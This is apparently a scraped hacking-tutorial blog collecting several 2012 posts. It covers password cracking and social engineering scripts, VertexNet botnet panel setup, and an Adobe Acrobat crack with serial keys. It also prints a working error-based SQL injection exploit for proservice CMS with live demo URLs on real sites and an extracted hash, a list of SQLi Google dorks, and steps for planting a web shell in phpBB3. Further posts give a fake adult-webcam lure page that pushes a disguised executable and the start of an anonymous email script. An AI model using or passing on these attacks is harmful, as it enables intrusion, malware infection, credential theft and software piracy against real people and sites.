

There is lot's of ways to crack passwords, i will explain few of them. Social Engineering – Social engineering is when a hacker takes advantage of trusting human beings to get information from them. For example, if the hacker was trying to get the password for a co- workers computer, he could call the co-worker pretending to be from the IT department. The conversation could be something like: Hacker- Hello my name is Ted and I’m from the IT department. We are currently trying to install a new security update on your computer, but we can’t seem to connect to the user database and extract your user information. Would you mind helping me out and letting me know your password before my boss starts yelling on me? It’s one of those days, ya’ know?” Co-worker would probably feel bad for Ted and let him know her password without any hesitation. Now the hacker can do whatever he pleases with account.Shoulder surfing – Shoulder surfing is exactly what it sounds like. The hacker would simply attempt to look over your shoulder as you type in your password. The hacker may also watch weather you glance around your desk, looking for a written reminder or the written password itself. Guessing – If you use a weak password, a hacker could simple guess it by using the information he knows about you. Some examples of this are: date of birth, phone number, favorite pet, and other simple things like these. Brute-force Attacks With time, brute-force attacks can crack any passwords. Brute-force attacks try every possible combination of letters, numbers, and special characters until the right password is found. Brute-force attacks can take a long time. The speed is determined by the speed of the computer running the cracking program and the complexity of the password. Below I will show you how Brutus can be used against the FTP server.Step 1. Put in the target and port for the pass mode choose Brute-force and click range.Step 2. If you have an idea of what the password might be, then you can choose the right option. For example if you know a site that requires your password to be a certain length then you’ll know what to put down as aminimum length thus narrowing down the end results and shortening the cracking process.
Step 3. I chose lowercase alpha which has the second smallest amount of combinations. Even at second smallest it came up with 321, 272,407 possible password combinations. Now you know why it can take so long to crack one password.
Tampilkan postingan dengan label Hacking Tutorial. Tampilkan semua postingan
Tampilkan postingan dengan label Hacking Tutorial. Tampilkan semua postingan
Password Cracking Full Explained
Hacking TutorialRabu, 20 Juni 2012 | komentar
![[Image: brut3.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFXlR9yDRs8uIh1S68gQBvhbyJElOVDwcoIEwvbBujIrM5BhW2Ja76sLrmYWIaRH8as8pG8pyW7Mz_fVePlQhNdt3RphxyCkr2LZBlfpbBLkvod9g=s0-d)
VertexNet Http Botnet Setup
Hacking Tutorial| komentar
Hello, today i going to show you how to setup VertexNet http botnet
What you will need:
VertexNet v1.2.1, you can get one here
Domain name
Hosting
FileZila [Optional]
Step1. Creating Database
Login to your Cpanel, scroll down and click MySQL Databases.
Then create database and user [Give all privileges to user]
![[Image: dbname.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKbgqXh5ujl2T452C7gShrIfF66mNt20CAXThZU7U18kfhuiRxygvNMg7b9Jer4YyShn5Ou_9iSksQUeCGcqJ89TEs1bZR3UF7j_DeMC5tpvJYahzv=s0-d)
![[Image: dbuser.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlYin-LUZyV3H6ihZkRs9O90wlEqVjp9XHiIC9D0Jjpl3GCWqVHt4txhuwqfYb0hjdRmCJBstHG-QkyuV2_ugM2_C8U0KoC9VzHBWu11LaRAN1MQ=s0-d)
![[Image: adduser.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sf2E_PtJO8i7XYmeAf6ozhe97A2cOfKIpcIyhW5BcisiTeJJq4npViF5jRoPcAaceIHSKcQ920x3pkuyLCEPRWD9Ag-LAX7ik-GOa8Q-G_1IOPOfQVyA=s0-d)
![[Image: dbpriv.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sV6H-V2A5Uor3qGsBmkJw2y5sIBLmCvyUsieerGvOxJdSloslylYXdbRQhHJBIKIYuXN4WeMw6AhSrI71QKfxea9D9LHV-JIL-VfEcvi-q03CsXw=s0-d) Step2. Import SQL File
Step2. Import SQL File
Go back to Cpanel, scroll down and click php My Admin.
![[Image: phpadmin.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uO95k-WDqNgzUAecWzpEy0XouNzlHos6P-qDA8vKj4A2wrne1tau-wboKrFrFJk5imgd4Ahum0raNT6Hv0Qf0nSSnUxnn8g75o5uxg1rrKhGyxmW3PB0k=s0-d) Then click on database and import.
Then click on database and import.
![[Image: clickn.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tom0IcGigskZf2YvHB-Xgbjxctizle9kh0fCrjDmj87wHCrE1m71GjlMgwBbleN3hDsLPZAEOA6C_1kCxgZmlmt9yZkYKVx9fHO6BLhwdsrDz8aQ=s0-d)
![[Image: importdb.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTJdsD6dmuM_rJ17B7Uql_wCivHpz0oGWGBOqH9JoOGH3CDIkSIBG6rYE7bvpQvj_U0L5UEja69iUYriCBD8H4pbtIgvUDNUWXR3LVpAI4lubCryGC=s0-d) Step3. Web Panel Configuration.
Step3. Web Panel Configuration.
Go to VertexNetv1.2.1\Web Panel\inc and open connection.inc.
Step4. File Upload
Open FileZila, connect to your ftp create new folder name it vertex and upload all files contained in Web Panel folder.
Part5. Builder
![[Image: accept.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vW0RRbpPQwxMbZR9jhtSu8Fzq3tR0WOU2CoE82Nano4-b3-GytCVkkb7fDl9luLfotpm026icyjqFsHnc5kSvmpop4hakXYu1fKcCuxdBPA7_ZvksU=s0-d)
![[Image: webset.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZttXKpzMLNTtJwaUrQ-m1JGJZPvAoZdUeZuw66kzWYawP9gl6pc9N_x6Jb77FdhkbOrdhbvRuS3X20v_s5LP0aTyJIN5GSEJ7D1Pow8BkaulJuA=s0-d)
Others settings is for you to chose.
I have spend a lot of time creating this tutorial, please say thanks.
Sorry for my bad English
What you will need:
VertexNet v1.2.1, you can get one here
Domain name
Hosting
FileZila [Optional]
Step1. Creating Database
Login to your Cpanel, scroll down and click MySQL Databases.
Then create database and user [Give all privileges to user]
Go back to Cpanel, scroll down and click php My Admin.
Go to VertexNetv1.2.1\Web Panel\inc and open connection.inc.
File is self explained
![[Image: configuo.png]](https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3d9RTMsGiInZ7JhUAlEc-QAYIQKUlw02DIQr7KXj1Nhm2EEO3V7GhbQbH_qrLWBwI959wyjW-XAC_visGU2rSU-w0208m8ag5pwtXb6G4h3xJP7k=s0-d)
Step4. File Upload
Open FileZila, connect to your ftp create new folder name it vertex and upload all files contained in Web Panel folder.
Part5. Builder
Others settings is for you to chose.
I have spend a lot of time creating this tutorial, please say thanks.
Sorry for my bad English
How to Register / Crack Adobe Acrobat X Professional 10
Hacking Tutorial| komentar (3)
1) Before installing Acrobat X Pro 10, apply all this steps:
- Disconnect internet.
- Disable your antivirus (only for editing the hosts file).
>> Skip this part if you don't think is necessary, but in some
cases the hosts file can't be edited with the antivirus enabled.
- Go to -> C:\WINDOWS\System32\drivers\etc\hosts
- Right click on the hosts file, click on Properties and untick the Read-Only box.
- Then click OK.
2) Now you can edit the hosts file:
>> You may need an Administrator account to edit the hosts file.
- Open NotePad (Vista/7, Run as Administrator)
- Now Click "File" and then "Open".
- Now Enter The Filename (copy/paste all this):
C:\WINDOWS\System32\drivers\etc\hosts
and click "Open"
- Now append these lines at the end of the hosts file:
- Then click on File/Save and close the hosts file.
- Re-enable your antivirus.
- Re-enable the Read-Only option of the hosts file.
All this was only to edit the hosts file manually.
4) Now you can install Adobe Acrobat X Pro 10.0
(Disconnect internet before installation)
>> Under Vista/Win 7 run the installer as Administrator
(right click on the installer and select 'Run as Administrator).
5) Install Adobe Acrobat X Pro 10.0 as trial version.
6) When the installation has finished, close the program.
Now you can activate Acrobat X Pro 10 with any of these serials:
1118-1743-6799-4542-3066-4524
1118-1890-4507-4512-5568-0918
1118-1463-2518-6980-4729-9259
1118-1999-0332-1528-3007-8691
1118-1030-8312-5000-0636-8298
1118-1971-3321-1303-2815-3391
1118-1284-2881-2140-3207-5119
1118-1046-3809-6348-5150-4097
1118-1246-0685-8293-8167-4842
1118-1534-7973-5742-1410-0160
1118-1632-9244-2828-1857-0576
- Open Acrobat: Edit -> Preferences -> Updater and choose:
>> Do not download or install updates automatically -> OK.
- Re-enable access to internet. That's all.
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
TIP*: If you see a popup when logging into your Adobe account:
A) Open any folder and click "Organize" then "Folder and Search Options."
B) Click View and untick "Hide extensions for known file types" -> OK.
C) Go to the following directory:
> For x32 OS -> go to: C:\Program Files\Common Files\Adobe\OOBE\PDApp\core
> For x64 OS -> go to: C:\Program Files (x86)\Common Files\Adobe\OOBE\PDApp\core
D) Rename the file "PDapp.exe" to "PDapp.exe.old"
E) That's it, now you won't get that annoying login screen anymore.
- Disconnect internet.
- Disable your antivirus (only for editing the hosts file).
>> Skip this part if you don't think is necessary, but in some
cases the hosts file can't be edited with the antivirus enabled.
- Go to -> C:\WINDOWS\System32\drivers\etc\hosts
- Right click on the hosts file, click on Properties and untick the Read-Only box.
- Then click OK.
2) Now you can edit the hosts file:
>> You may need an Administrator account to edit the hosts file.
- Open NotePad (Vista/7, Run as Administrator)
- Now Click "File" and then "Open".
- Now Enter The Filename (copy/paste all this):
C:\WINDOWS\System32\drivers\etc\hosts
and click "Open"
- Now append these lines at the end of the hosts file:
127.0.0.1 3dns-2.adobe.com #192.150.22.22 127.0.0.1 3dns-3.adobe.com #192.150.14.21 127.0.0.1 3dns-4.adobe.com #192.150.18.247 127.0.0.1 3dns-5.adobe.com #192.150.22.46 127.0.0.1 adobe-dns.adobe.com #192.150.11.30 127.0.0.1 adobe-dns-2.adobe.com #192.150.11.247 127.0.0.1 adobe-dns-3.adobe.com #192.150.22.30 127.0.0.1 adobe.activate.com #69.175.22.26 127.0.0.1 activate.adobe.com #192.150.22.40 127.0.0.1 activate.wip3.adobe.com #192.150.22.40 127.0.0.1 activate.wip4.adobe.com #192.150.22.40 127.0.0.1 activate-sea.adobe.com #192.150.22.40 127.0.0.1 activate-sjc0.adobe.com #192.150.14.69 127.0.0.1 ereg.adobe.com #192.150.18.103 127.0.0.1 ereg.wip3.adobe.com #192.150.18.63 127.0.0.1 ereg.wip4.adobe.com #192.150.18.103 127.0.0.1 practivate.adobe.com #192.150.18.54 127.0.0.1 http://www.wip3.adobe.com #192.150.8.60 127.0.0.1 http://www.wip4.adobe.com #192.150.18.200 127.0.0.1 http://www.adobeereg.com #75.125.24.83 127.0.0.1 adobeereg.com #207.66.2.10 127.0.0.1 hl2rcv.adobe.com #192.150.14.174 127.0.0.1 wwis-dubc1-vip30.adobe.com #192.150.8.30 127.0.0.1 wwis-dubc1-vip31.adobe.com #192.150.8.31 127.0.0.1 wwis-dubc1-vip32.adobe.com #192.150.8.32 127.0.0.1 wwis-dubc1-vip33.adobe.com #192.150.8.33 127.0.0.1 wwis-dubc1-vip34.adobe.com #192.150.8.34 127.0.0.1 wwis-dubc1-vip35.adobe.com #192.150.8.35 127.0.0.1 wwis-dubc1-vip36.adobe.com #192.150.8.36 127.0.0.1 wwis-dubc1-vip37.adobe.com #192.150.8.37 127.0.0.1 wwis-dubc1-vip38.adobe.com #192.150.8.38 127.0.0.1 wwis-dubc1-vip39.adobe.com #192.150.8.39 127.0.0.1 wwis-dubc1-vip40.adobe.com #192.150.8.40 127.0.0.1 wwis-dubc1-vip41.adobe.com #192.150.8.41 127.0.0.1 wwis-dubc1-vip42.adobe.com #192.150.8.42 127.0.0.1 wwis-dubc1-vip43.adobe.com #192.150.8.43 127.0.0.1 wwis-dubc1-vip44.adobe.com #192.150.8.44 127.0.0.1 wwis-dubc1-vip45.adobe.com #192.150.8.45 127.0.0.1 wwis-dubc1-vip46.adobe.com #192.150.8.46 127.0.0.1 wwis-dubc1-vip47.adobe.com #192.150.8.47 127.0.0.1 wwis-dubc1-vip48.adobe.com #192.150.8.48 127.0.0.1 wwis-dubc1-vip49.adobe.com #192.150.8.49 127.0.0.1 wwis-dubc1-vip50.adobe.com #192.150.8.50 127.0.0.1 wwis-dubc1-vip51.adobe.com #192.150.8.51 127.0.0.1 wwis-dubc1-vip52.adobe.com #192.150.8.52 127.0.0.1 wwis-dubc1-vip53.adobe.com #192.150.8.53 127.0.0.1 wwis-dubc1-vip54.adobe.com #192.150.8.54 127.0.0.1 wwis-dubc1-vip55.adobe.com #192.150.8.55 127.0.0.1 wwis-dubc1-vip56.adobe.com #192.150.8.56 127.0.0.1 wwis-dubc1-vip57.adobe.com #192.150.8.57 127.0.0.1 wwis-dubc1-vip58.adobe.com #192.150.8.58 127.0.0.1 wwis-dubc1-vip59.adobe.com #192.150.8.59 127.0.0.1 wwis-dubc1-vip60.adobe.com #192.160.8.60 127.0.0.1 wwis-dubc1-vip61.adobe.com #192.160.8.61 127.0.0.1 wwis-dubc1-vip62.adobe.com #192.160.8.62 127.0.0.1 wwis-dubc1-vip63.adobe.com #192.160.8.63 127.0.0.1 wwis-dubc1-vip64.adobe.com #192.160.8.64 127.0.0.1 wwis-dubc1-vip65.adobe.com #192.160.8.65 127.0.0.1 wwis-dubc1-vip66.adobe.com #192.160.8.66 127.0.0.1 wwis-dubc1-vip67.adobe.com #192.160.8.67 127.0.0.1 wwis-dubc1-vip68.adobe.com #192.160.8.68 127.0.0.1 wwis-dubc1-vip69.adobe.com #192.160.8.69 127.0.0.1 wwis-dubc1-vip70.adobe.com #192.170.8.70 127.0.0.1 wwis-dubc1-vip71.adobe.com #192.170.8.71 127.0.0.1 wwis-dubc1-vip72.adobe.com #192.170.8.72 127.0.0.1 wwis-dubc1-vip73.adobe.com #192.170.8.73 127.0.0.1 wwis-dubc1-vip74.adobe.com #192.170.8.74 127.0.0.1 wwis-dubc1-vip75.adobe.com #192.170.8.75 127.0.0.1 wwis-dubc1-vip76.adobe.com #192.170.8.76 127.0.0.1 wwis-dubc1-vip77.adobe.com #192.170.8.77 127.0.0.1 wwis-dubc1-vip78.adobe.com #192.170.8.78 127.0.0.1 wwis-dubc1-vip79.adobe.com #192.170.8.79 127.0.0.1 wwis-dubc1-vip80.adobe.com #192.180.8.80 127.0.0.1 wwis-dubc1-vip81.adobe.com #192.180.8.81 127.0.0.1 wwis-dubc1-vip82.adobe.com #192.180.8.82 127.0.0.1 wwis-dubc1-vip83.adobe.com #192.180.8.83 127.0.0.1 wwis-dubc1-vip84.adobe.com #192.180.8.84 127.0.0.1 wwis-dubc1-vip85.adobe.com #192.180.8.85 127.0.0.1 wwis-dubc1-vip86.adobe.com #192.180.8.86 127.0.0.1 wwis-dubc1-vip87.adobe.com #192.180.8.87 127.0.0.1 wwis-dubc1-vip88.adobe.com #192.180.8.88 127.0.0.1 wwis-dubc1-vip89.adobe.com #192.180.8.89 127.0.0.1 wwis-dubc1-vip90.adobe.com #192.190.8.90 127.0.0.1 wwis-dubc1-vip91.adobe.com #192.190.8.91 127.0.0.1 wwis-dubc1-vip92.adobe.com #192.190.8.92 127.0.0.1 wwis-dubc1-vip93.adobe.com #192.190.8.93 127.0.0.1 wwis-dubc1-vip94.adobe.com #192.190.8.94 127.0.0.1 wwis-dubc1-vip95.adobe.com #192.190.8.95 127.0.0.1 wwis-dubc1-vip96.adobe.com #192.190.8.96 127.0.0.1 wwis-dubc1-vip97.adobe.com #192.190.8.97 127.0.0.1 wwis-dubc1-vip98.adobe.com #192.190.8.98 127.0.0.1 wwis-dubc1-vip99.adobe.com #192.190.8.99 127.0.0.1 wwis-dubc1-vip100.adobe.com #192.1100.8.100 127.0.0.1 wwis-dubc1-vip101.adobe.com #192.1100.8.101 127.0.0.1 wwis-dubc1-vip102.adobe.com #192.1100.8.102 127.0.0.1 wwis-dubc1-vip103.adobe.com #192.1100.8.103 127.0.0.1 wwis-dubc1-vip104.adobe.com #192.1100.8.104 127.0.0.1 wwis-dubc1-vip105.adobe.com #192.1100.8.105 127.0.0.1 wwis-dubc1-vip106.adobe.com #192.1100.8.106 127.0.0.1 wwis-dubc1-vip107.adobe.com #192.1100.8.107 127.0.0.1 wwis-dubc1-vip108.adobe.com #192.1100.8.108 127.0.0.1 wwis-dubc1-vip109.adobe.com #192.1100.8.109 127.0.0.1 wwis-dubc1-vip110.adobe.com #192.1110.8.110 127.0.0.1 wwis-dubc1-vip111.adobe.com #192.1110.8.111 127.0.0.1 wwis-dubc1-vip112.adobe.com #192.1110.8.112 127.0.0.1 wwis-dubc1-vip113.adobe.com #192.1110.8.113 127.0.0.1 wwis-dubc1-vip114.adobe.com #192.1110.8.114 127.0.0.1 wwis-dubc1-vip115.adobe.com #192.1110.8.115 127.0.0.1 wwis-dubc1-vip116.adobe.com #192.1110.8.116 127.0.0.1 wwis-dubc1-vip117.adobe.com #192.1110.8.117 127.0.0.1 wwis-dubc1-vip118.adobe.com #192.1110.8.118 127.0.0.1 wwis-dubc1-vip119.adobe.com #192.1110.8.119 127.0.0.1 wwis-dubc1-vip120.adobe.com #192.1120.8.120 127.0.0.1 wwis-dubc1-vip121.adobe.com #192.1120.8.121 127.0.0.1 wwis-dubc1-vip122.adobe.com #192.1120.8.122 127.0.0.1 wwis-dubc1-vip123.adobe.com #192.1120.8.123 127.0.0.1 wwis-dubc1-vip124.adobe.com #192.1120.8.124 127.0.0.1 wwis-dubc1-vip125.adobe.com #192.1120.8.125
- Then click on File/Save and close the hosts file.
- Re-enable your antivirus.
- Re-enable the Read-Only option of the hosts file.
All this was only to edit the hosts file manually.
4) Now you can install Adobe Acrobat X Pro 10.0
(Disconnect internet before installation)
>> Under Vista/Win 7 run the installer as Administrator
(right click on the installer and select 'Run as Administrator).
5) Install Adobe Acrobat X Pro 10.0 as trial version.
6) When the installation has finished, close the program.
Now you can activate Acrobat X Pro 10 with any of these serials:
1118-1743-6799-4542-3066-4524
1118-1890-4507-4512-5568-0918
1118-1463-2518-6980-4729-9259
1118-1999-0332-1528-3007-8691
1118-1030-8312-5000-0636-8298
1118-1971-3321-1303-2815-3391
1118-1284-2881-2140-3207-5119
1118-1046-3809-6348-5150-4097
1118-1246-0685-8293-8167-4842
1118-1534-7973-5742-1410-0160
1118-1632-9244-2828-1857-0576
- Open Acrobat: Edit -> Preferences -> Updater and choose:
>> Do not download or install updates automatically -> OK.
- Re-enable access to internet. That's all.
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
TIP*: If you see a popup when logging into your Adobe account:
A) Open any folder and click "Organize" then "Folder and Search Options."
B) Click View and untick "Hide extensions for known file types" -> OK.
C) Go to the following directory:
> For x32 OS -> go to: C:\Program Files\Common Files\Adobe\OOBE\PDApp\core
> For x64 OS -> go to: C:\Program Files (x86)\Common Files\Adobe\OOBE\PDApp\core
D) Rename the file "PDapp.exe" to "PDapp.exe.old"
E) That's it, now you won't get that annoying login screen anymore.
Proservice cms Sql Injection Vulnerablity
Hacking TutorialSenin, 18 Juni 2012 | komentar
# Exploit Title: proservice cms Sql Injection Vulnerablity
# Date: 18-06-2012
# Author: cheki
# Vendor Link: http://proservice.ge/
# Category:WebApp
# Price: NULL
# Contact: anrivardanidze@gmail.com
# Website: www.1337day.com && hacking.ge
# Greetings to: Anuka Bolqvadze and to rest of the 1337day members


#################################################################################
[Product Detail]

Studio "PRO-Service" is a company which has serious technical-intelectual base to
make a suitable production for you and provide the development of internet resources
in Georgia.

Code: PHP

Database: MYSQL
#################################################################################
[Vulnerability]

SQL Injection:

http://<TARGET>/index.php?m=21&rec_id=[Sql]
http://<TARGET>/?m=268&cat_id=[Sql]

#################################################################################

Exploit: +and+(select+1+from+(select+count(0),concat((select+version()),floor(rand(0)*2))+from+information_schema.tables+group+by+2)a)--+
Result: Duplicate entry '5.0.811' for key 1
Exploit: +and+(select+1+from+(select+count(0),concat((select+table_name+from+information_schema.tables+limit+0,1),floor(rand(0)*2))+from+information_schema.tables+group+by+2)a)--+
Exploit: +and+(select+1+from+(select+count(0),concat((select+column_name+from+information_schema.columns+where+table_name='cms_users'+limit+1,1),floor(rand(0)*2))+from+information_schema.tables+group+by+2)a)--+
Result: Duplicate entry 'login1' for key 1
Exploit: +and+(select+1+from+(select+count(0),concat((select+column_name+from+information_schema.columns+where+table_name='cms_users'+limit+13,1),floor(rand(0)*2))+from+information_schema.tables+group+by+2)a)--+
Result: Duplicate entry 'password1' for key 1
Exploit: +and+(select+1+from+(select+count(0),concat((select+password+from+cms_users+limit+0,1),floor(rand(0)*2))+from+information_schema.tables+group+by+2)a)--+
Result: Duplicate entry 'd5e42cf45369ba368f3e97d4a8981b981' for key 1
#################################################################################

G0 T0 Admin panel: http://<TARGET>/pcms/

#################################################################################

D3m0: http://populi.ge/index.php?m=21&rec_id=7%27+and+%28select+1+from+%28select+count%280%29,concat%28%28select+password+from+cms_users+limit+0,1%29,floor%28rand%280%29*2%29%29+from+information_schema.tables+group+by+2%29a%29--+

D3m0: http://www.ee.ge/?m=268&cat_id=1224%27+and+%28select+1+from+%28select+count%280%29,concat%28%28select+version%28%29%29,floor%28rand%280%29*2%29%29+from+information_schema.tables+group+by+2%29a%29--+&stock_status=2
# 1337day.com [2012-06-18]
How to enable your task manager and registry editor back
Hacking TutorialMinggu, 17 Juni 2012 | komentar

To Enable you task manager
Click Start
Then Click Run
Enter gpedit.msc in the Open box and click OK
In the Group Policy settings window
Select User Configuration
Select Administrative Templates
Select System
Select Ctrl+Alt+Delete options
Select Remove Task Manager
Double-click the Remove Task Manager option

To enable your Registry Editor
Click on Start -> Run (or Start Search in Windows Vista).
Enter GPEdit.msc and then press Enter.
Navigate to the following location:
User Configuration -> Administrative Templates -> System
In the Settings pane, locate the Prevent access to registry editing tools option, and then double-click on it to open the settings dialog.
Select Disabled or Not Configured.
Click on OK button.
Try to run RegEdit.exe, and if required (still blocking yet), restart the computer.
If it's still blocked/disabled use system restore.
Google Dorks [sqli]
Hacking Tools, Hacking TutorialSabtu, 16 Juni 2012 | komentar (1)

inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:aboutbook.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:pages.php?id=
inurl:material.php?id=
inurl:clanek.php4?id=
inurl:announce.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:viewapp.php?id=
inurl:viewphoto.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:review.php?id=
inurl:iniziativa.php?in=
inurl:curriculum.php?id=
inurl:labels.php?id=
inurl:story.php?id=
inurl:look.php?ID=
inurl:newsone.php?id=
inurl:aboutbook.php?id=
inurl:material.php?id=
inurl:opinions.php?id=
inurl:announce.php?id=
inurl:rub.php?idr=
inurl:galeri_info.php?l=
inurl:tekst.php?idt=
inurl:newscat.php?id=
inurl:newsticker_info.php?idn=
inurl:rubrika.php?idr=
inurl:rubp.php?idr=
inurl:offer.php?idf=
inurl:art.php?idm=
inurl:title.php?id=
buy.php?category=
article.php?ID=
play_old.php?id=
declaration_more.php?decl_id=
Pageid=
games.php?id=
page.php?file=
newsDetail.php?id=
gallery.php?id=
article.php?id=
play_old.php?id=
show.php?id=
staff_id=
newsitem.php?num=
readnews.php?id=
top10.php?cat=
historialeer.php?num=
reagir.php?num=
forum_bds.php?num=
game.php?id=
view_product.php?id=
newsone.php?id=
sw_comment.php?id=
news.php?id=
avd_start.php?avd=
event.php?id=
product-item.php?id=
sql.php?id=
news_view.php?id=
select_biblio.php?id=
humor.php?id=
aboutbook.php?id=
fiche_spectacle.php?id=
communique_detail.php?id=
sem.php3?id=
kategorie.php4?id=
faq2.php?id=
show_an.php?id=
preview.php?id=
loadpsb.php?id=
opinions.php?id=
spr.php?id=
pages.php?id=
announce.php?id=
clanek.php4?id=
participant.php?id=
download.php?id=
main.php?id=
review.php?id=
chappies.php?id=
read.php?id=
prod_detail.php?id=
viewphoto.php?id=
article.php?id=
play_old.php?id=
declaration_more.php?decl_id=
category.php?id=
publications.php?id=
fellows.php?id=
downloads_info.php?id=
prod_info.php?id=
shop.php?do=part&id=
Productinfo.php?id=
website.php?id=
Productinfo.php?id=
showimg.php?id=
view.php?id=
rub.php?idr=
view_faq.php?id=
artikelinfo.php?id=
inurl:trainers.php?id=
inurl:buy.php?category=
inurl:article.php?ID=
inurl:play_old.php?id=
inurl:declaration_more.php?decl_id=
inurl:pageid=
inurl:games.php?id=
inurl:page.php?file=
inurl:newsDetail.php?id=
inurl:gallery.php?id=
inurl:article.php?id=
inurl:show.php?id=
inurl:staff_id=
inurl:newsitem.php?num=
inurl:readnews.php?id=
inurl:top10.php?cat=
inurl:historialeer.php?num=
inurl:reagir.php?num=
inurl:Stray-Questions-View.php?num=
inurl:forum_bds.php?num=
inurl:game.php?id=
inurl:view_product.php?id=
inurl:newsone.php?id=
inurl:sw_comment.php?id=
inurl:news.php?id=
inurl:avd_start.php?avd=
inurl:event.php?id=
inurl:product-item.php?id=
inurl:sql.php?id=
inurl:news_view.php?id=
inurl:select_biblio.php?id=
inurl:humor.php?id=
inurl:aboutbook.php?id=
inurl:ogl_inet.php?ogl_id=
inurl:fiche_spectacle.php?id=
inurl:communique_detail.php?id=
inurl:sem.php3?id=
inurl:kategorie.php4?id=
inurl:news.php?id=
inurl:index.php?id=
inurl:faq2.php?id=
inurl:show_an.php?id=
inurl:preview.php?id=
inurl:loadpsb.php?id=
inurl:opinions.php?id=
inurl:spr.php?id=
inurl:pages.php?id=
inurl:announce.php?id=
inurl:clanek.php4?id=
inurl:participant.php?id=
inurl:download.php?id=
inurl:main.php?id=
inurl:review.php?id=
inurl:chappies.php?id=
inurl:read.php?id=
inurl:prod_detail.php?id=
inurl:viewphoto.php?id=
inurl:article.php?id=
inurl:person.php?id=
inurl:productinfo.php?id=
inurl:showimg.php?id=
inurl:view.php?id=
inurl:website.php?id=
inurl:hosting_info.php?id=
inurl:gallery.php?id=
inurl:rub.php?idr=
inurl:view_faq.php?id=
inurl:artikelinfo.php?id=
inurl:detail.php?ID=
inurl:index.php?=
inurl:profile_view.php?id=
inurl:category.php?id=
inurl:publications.php?id=
inurl:fellows.php?id=
inurl:downloads_info.php?id=
inurl:prod_info.php?id=
inurl:shop.php?do=part&id=
inurl:productinfo.php?id=
inurl:collectionitem.php?id=
inurl:band_info.php?id=
inurl:product.php?id=
inurl:releases.php?id=
inurl:ray.php?id=
inurl:produit.php?id=
inurl:pop.php?id=
inurl:shopping.php?id=
inurl:productdetail.php?id=
inurl:post.php?id=
inurl:viewshowdetail.php?id=
inurl:clubpage.php?id=
inurl:memberInfo.php?id=
inurl:section.php?id=
inurl:theme.php?id=
inurl:page.php?id=
inurl:shredder-categories.php?id=
inurl:tradeCategory.php?id=
inurl:product_ranges_view.php?ID=
inurl:shop_category.php?id=
inurl:transcript.php?id=
inurl:channel_id=
inurl:item_id=
inurl:newsid=
inurl:trainers.php?id=
inurl:news-full.php?id=
inurl:news_display.php?getid=
inurl:index2.php?option=
inurl:readnews.php?id=
inurl:top10.php?cat=
How to upload a shell on phpbb3
Hacking Tutorial| komentar

So, first of all you go in the Admin Panel.
After that you enable "Allow PHP Templates" in the Security Settings.
Then you go to Style -> Templates and edit the "faq_body.html".
You will probably find a lot of people saying to just write something like
<!-- PHP -->
system($cmd);
<!-- END PHP -->
In there and than work with this.
But for me that didnt worked out, could be a problem with the permissions or maybe they fixed it in newer versions, idk.
So what I did is, I just wrote my shell in there.
But you cant just copy and paste it since phpbb3 wont recognize
" <?php and ?> "
So what you do is you use a Editor or a Tool that allows you to search for text and then replace it. I personally use Notepad++
Then you search for "<?php" and replace it with "<!-- PHP -->"
and you search for "?>" and replace it with "<!-- END PHP -->"
Then you just copy and paste your code into the faq_body.html
And go to that URL: http://HACKEDSITE.com/forum/phpBB2/faq.php
And there should be your shell.
Spreading Method
Hacking Tutorial| komentar
Requirements :
- A little knowledge of setting up a website.
- Fake pictures of a hot chick
- FileZilla
Instructions :
1. You'll need a website host, I used 000webhost.com.
2. Save this Image
as load.gif and upload it with FileZilla to your website.
3. Create a new text document and insert this
4. Insert your direct download link to your server where it says " EXE DIRECT LINK HERE " (It's a good idea to change the icon of your exe to THIS icon
5. Save the text document as index.html and upload it to your website.
6. Use dot.tk to change your link name to something catchy, and go to a chat site and advertise for your "new FREE adult cam site
- A little knowledge of setting up a website.
- Fake pictures of a hot chick
- FileZilla
Instructions :
1. You'll need a website host, I used 000webhost.com.
2. Save this Image
http://quoniam.info/activetreemap/images/webcam_loading.gif
as load.gif and upload it with FileZilla to your website.
3. Create a new text document and insert this
<center> <body> <HEAD><TITLE>Free adult webcam</TITLE> </HEAD> <body bgcolor="black"> <br /> <br /> <br /> <img src="load.gif" alt="Free Adult Webcams"/> <br /> <font color="white"> The latest version of Flash Player is required,</font> <a href="EXE DIRECT LINK HERE">CLICK HERE</a> <font color="white"> to download</body> </center>
4. Insert your direct download link to your server where it says " EXE DIRECT LINK HERE " (It's a good idea to change the icon of your exe to THIS icon
http://www.veryicon.com/icon/ico/Application/Adobe%20Creative%20Suite%203/Adobe%20Flash%20Player%209.ico
5. Save the text document as index.html and upload it to your website.
6. Use dot.tk to change your link name to something catchy, and go to a chat site and advertise for your "new FREE adult cam site
Simple Anonymous Email (Fake Email) Service
Hacking Tools, Hacking Tutorial| komentar

Step 1: First find out free hosting website like x10hosting.com or byethost5.com.
Step 2: Now upload following PHP script,
<?
/*
© NOmeR1
*/
?>
<title>Sender Anonym Email | Hackstoob</title>
<?
//
error_reporting (0);
